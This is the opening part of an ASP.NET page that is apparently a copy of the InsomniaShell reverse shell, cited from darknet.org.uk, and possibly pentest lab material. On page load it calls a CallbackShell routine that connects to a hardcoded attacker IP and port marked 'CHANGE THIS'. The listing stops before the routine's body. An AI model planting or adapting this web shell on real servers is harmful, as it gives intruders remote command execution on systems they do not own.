 1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7
8 <script runat="server">
9 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
10 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
11
12         protected void Page_Load(object sender, EventArgs e)
13     {
14             String host = "192.168.49.202"; //CHANGE THIS
15             int port = 450; ////CHANGE THIS
16
17         CallbackShell(host, port);
18     }
19